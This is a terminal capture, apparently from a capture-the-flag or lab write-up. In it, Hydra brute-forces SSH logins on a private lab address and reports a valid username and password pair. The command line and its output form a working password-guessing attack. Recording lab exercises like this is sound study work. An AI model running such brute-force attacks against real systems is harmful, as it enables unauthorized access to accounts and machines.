 ┌──(root㉿kali)-[/home/kali/test]
└─# hydra -L user.txt -P pass.txt ssh://192.168.56.112 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-23 02:59:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:3/p:9), ~2 tries per task
[DATA] attacking ssh://192.168.56.112:22/
[22][ssh] host: 192.168.56.112   login: trunks   password: u$3r
[STATUS] attack finished for 192.168.56.112 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-23 02:59:09
Lusen@lusensec.github.io
┌──(root㉿kali)-[/home/kali/test]
└─#